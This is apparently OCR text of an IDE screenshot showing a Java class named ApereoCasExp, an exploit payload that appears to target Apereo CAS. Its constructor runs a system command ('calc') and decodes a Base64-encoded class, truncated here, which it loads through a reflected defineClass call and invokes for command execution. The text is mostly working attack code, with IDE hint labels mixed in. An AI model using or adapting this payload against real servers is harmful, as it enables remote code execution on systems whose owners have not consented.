 import java.util.Base64;
2 个用法
public class    ApereoCasExp {
public ApereoCasExp() throws Exception{
Runtime.getRuntime().exec( command: "calc");
byte[] classBytes = Base64.getDecoder().decode( src: "yv66vgAAADQAVQoAFAAwCAAxBwAyCgAzADQKADMANQoANgA3CgADADgKAAMAOQcAOgoACQAwCgAJADsHADwKAAwAPQoACQA+CgADAD8HAEAIAE
java.lang.reflect.Method defineClassMethod = ClassLoader.class.getDeclaredMethod( name: "defineClass",new Class[]{byte[].class, int.class, int.class});
defineClassMethod.setAccessible(true);
Class cc = (Class) defineClassMethod.invoke(new ClassLoader(){}, ...args: classBytes, 0, classBytes.length);
Method exec = cc.getMethod( name: "exec", String.class);
exec.invoke(cc.newInstance(), ...args: "calc");
}
}